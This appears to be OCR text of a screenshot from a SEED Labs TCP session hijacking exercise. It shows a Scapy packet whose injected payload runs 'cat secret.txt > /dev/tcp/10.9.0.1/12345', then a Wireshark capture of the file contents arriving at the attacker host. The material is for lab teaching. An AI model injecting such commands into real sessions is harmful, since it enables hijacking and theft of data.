 synf
/us
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes × seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes × seed@VM: ~/.../volumes × seed@VM: ~/...
e)
options : PacketListField = []
--
sport : ShortEnumField = 46338
dport : ShortEnumField = 23
seq : IntField = 56177422
ack : IntField = 21528077
dataofs : BitField (4 bits) = None
e)
reserved : BitField (3 bits) = 0
flags : FlagsField (9 bits) = <Flag 16
ag 2 (S)>)
window : ShortField = 8192
2)
chksum : XShortField = None
e)
urgptr : ShortField = 0
options : TCPOptionsField = []
)
--
load : StrField = b'\r cat
> /dev/tcp/10.9.0.1/12345\r' (b'')
a hijack packet has been sent
[11/21/23]seed@VM:~/.../volumes$
hijack数据包
[SEED Labs] *br-c1cedda6f933
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 2023-11-21 04:02:06.302426455 02:42:d4:c6:02:87 Broadcast ARP 42 Who has 10.9.0
2 2023-11-21 04:02:06.302444500 02:42:0a:09:00:05 02:42:d4:c6:02:87 ARP 42 10.9.0.5 is at
3 2023-11-21 04:02:06.318557099 10.9.0.6 10.9.0.5 TELNET 98 Telnet Data ..
4 2023-11-21 04:02:06.318687560 10.9.0.5 10.9.0.6 TELNET 68 Telnet Data ..
5 2023-11-21 04:02:06.319193959 10.9.0.5 10.9.0.1 TCP 74 52268 → 12345
6 2023-11-21 04:02:06.319216319 10.9.0.1 10.9.0.5 TCP 74 12345 → 52268
7 2023-11-21 04:02:06.319230289 10.9.0.5 10.9.0.1 TCP 66 52268 → 12345
8 2023-11-21 04:02:06.319676438 10.9.0.5 10.9.0.1 TCP 76 52268 → 12345
9 2023-11-21 04:02:06.319688710 10.9.0.1 10.9.0.5 TCP 66 12345 → 52268
10 2023-11-21 04:02:06.319705080 10.9.0.5 10.9.0.1 TCP 66 52268 → 12345
11 2023-11-21 04:02:06.319870572 10.9.0.1 10.9.0.5 TCP 66 12345 → 52268
12 2023-11-21 04:02:06.319880091 10.9.0.5 10.9.0.1 TCP 66 52268 → 12345
13 2023-11-21 04:02:06.525674449 10.9.0.5 10.9.0.6 TELNET 152 Telnet Data ..
14 2023-11-21 04:02:06.733420401 10.9.0.5 10.9.0.6 TCP 154 [TCP Retransmi
15 2023-11-21 04:02:07.169792743 10.9.0.5 10.9.0.6 TCP 154 [TCP Retransmi
16 2023-11-21 04:02:08.002303046 10.9.0.5 10.9.0.6 TCP 154 [TCP Retransmi
17 2023-11-21 04:02:09.665936603 10.9.0.5 10.9.0.6 TCP 154 [TCP Retransmi
Frame 8: 76 bytes on wire (608 bits), 76 bytes captured (608 bits) on interface br-c1cedda6f933, id 0
Ethernet II, Src: 02:42:0a:09:00:05 (02:42:0a:09:00:05), Dst: 02:42:d4:c6:02:87 (02:42:d4:c6:02:87)
Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.1
Transmission Control Protocol, Src Port: 52268, Dst Port: 12345, Seq: 1873153061, Ack: 2571422948, Len: 10
Source Port: 52268
12345端口
Destination Port: 12345
[Stream index: 1]
[TCP Segment Len: 10]
Sequence number: 1873153061
[Next sequence number: 1873153071]
Acknowledgment number: 2571422948
0010 00 3e 1e 1a 40 00 40 06 08 89 0a 09 00 05 0a 09 ·>··@·@· ········
0020 00 01 cc 2c 30 39 6f a6 0c 25 99 44 cc e4 80 18 ···,09o· ·%·D····
0030 01 f6 14 48 00 00 01 01 08 0a e0 3d 37 5f 84 92 ···H···· ···=7_··
0040 54 1c 68 69 20 6a 61 79 31 61 6e 0a T·hi jay 1an·
服务端 发送到 10.9.0.1
secret.txt文件的内容
Bytes 66-75: Data (data.data)
Packets: 19 · Displayed: 19 (100.0%) · Dropped: 0 (0.0%)
Profile: